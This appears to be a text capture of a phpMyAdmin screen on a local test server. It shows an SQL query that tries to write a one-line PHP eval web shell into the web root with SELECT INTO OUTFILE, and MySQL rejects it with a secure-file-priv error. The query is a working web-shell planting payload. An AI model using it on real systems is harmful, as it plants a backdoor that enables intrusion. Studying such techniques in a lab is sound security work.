 localhost
Databases SQL Status Users Export Import Settings Synch
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Run SQL query/queries on server "localhost":
1 select "<?php eval($_POST[shell]);?>" into outfile 'C:/phpStudy/WWW/fuck.php';